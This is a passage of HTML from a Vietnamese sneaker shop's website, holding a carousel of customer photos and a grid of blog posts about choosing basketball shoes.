<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-6 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="5" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-7 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="6" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-8 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="7" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-9 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="8" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-10 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="9" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-11 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="10" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-12 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="11" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-13 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="12" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-14 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="13" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-15 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="14" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-16 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="15" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-17 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="16" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-18 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="17" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-19 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="18" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-20 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="19" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-1000x586.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-1000x739.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-1000x793.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-566x883.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-700x898.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-806x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-508x840.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-1646x923.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-942x706.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-720x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-800x570.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-1280x720.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-1920x2180.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-800x1067.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-800x1154.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-800x971.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-800x1044.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-1078x800.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-1000x1075.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-80x80.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;}]' data-options='{"thumbWidth":80,"thumbContHeight":80,"addClass":"lg-416","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-4"><div class="grid-cols"><div class="grid-col grid-col-bottom-4-1"><div class="grid-items"><div class="grid-item grid-item-bottom-4-1-1"><div class="module module-blog_posts module-blog_posts-40 module-blog_posts-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title"><a href="https://neverstopshop.com/blog">BÀI VIẾT MỚI</a></h3><div class="post-grid"><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" title="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">9386</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop</a></div><div class="description">Do tính chất công việc nên nhiều người phải đi học và đi làm hàng ngày. Hoặc những người có sở thích tập gym, chạy bộ, chơi bóng đá, bóng rổ,... cần thiết ngay lúc này là một đôi giày bóng rổ giá 900k hiện kim. Thế nhưng đâu phải ai cũng may mắn lựa ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" title="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4629</span></div><div class="name"><a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ</a></div><div class="description">Giày chuyên dùng để chơi bóng rổ có 2 phần quan trọng nhất là: đế giày và cổ giày. Giày bóng rổ chính hãng khoảng trên dưới 1 triệu đồng không hề khó để sở hữu chúng. Chỉ cần bạn tìm hiểu kỹ về cách chọn giày bóng rổ sao cho phù hợp với bàn chân, phù..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-670x400h.png 2x"  width="335" height="200" alt="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" title="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">21 <i>thg 11</i></span>
<span class="p-comment">0</span>
